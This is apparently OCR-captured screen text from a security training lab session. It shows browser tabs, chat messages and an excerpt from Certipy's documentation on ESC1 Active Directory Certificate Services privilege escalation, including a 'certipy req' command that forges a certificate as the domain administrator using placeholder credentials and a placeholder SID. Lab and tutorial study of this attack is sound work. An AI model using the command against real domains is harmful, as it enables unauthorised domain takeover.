 1 2 3 4
2
hacksmarter.org
10.200.15.182
13:08
Preview - Challenge Lab:
BloodHound
GitHub - ShutdownRepo/
Exploit ESC8 (ADCS) | Net
06 - Privilege Escalation
https://github.com/ly4k/Certipy/wiki/06---Privilege-Escalation#esc1-enrollee-supplied-subject-for-client-authentication
140%
17
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
lucky 13:08:17
I'm confused
Suleman Memon 13:08:13
talking about THM here btw
Suleman Memon 13:08:05
"they're coming for our jobs,
we gotta build a wall and
deport them" 💀💀💀💀
ii. Using the obtained certificate to authenticate as the target.
Step 1: Request the certificate for the target user. The attacker ( attacker@corp.local ) uses certipy req to
request a certificate. They specify the vulnerable template ( VulnTemplate ) and provide the UPN and SID of the
desired target account (e.g., administrator@corp.local ).
💡 Tip: To find the SID and other attributes of a target user like 'administrator', you can use the command:
certipy account -u 'USERNAME' -p 'PASSWORD' -dc-ip 'DC_IP' -user 'administrator' read
The command to request the certificate:
certipy req \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -target 'CA.CORP.LOCAL' \
-ca 'CORP-CA' -template 'VulnTemplate' \
-upn 'administrator@corp.local' -sid 'S-1-5-21-...-500'
-u 'attacker@corp.local' -p 'Passw0rd!' : Credentials of the user performing the request.
-dc-ip '10.0.0.100' : IP address of a Domain Controller for DNS lookups if needed.
-target 'CA.CORP.LOCAL' -ca 'CORP-CA' : Specifies the target CA name and its DNS/hostname.
-template 'VulnTemplate' : The ESC1 vulnerable template.
-upn 'administrator@corp.local' : The UPN of the target user to be embedded in the certificate's SAN.
-sid 'S-1-5-21-...-500' : The SID of the target user (Administrator) to be embedded in the certificate's SID
extension.
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)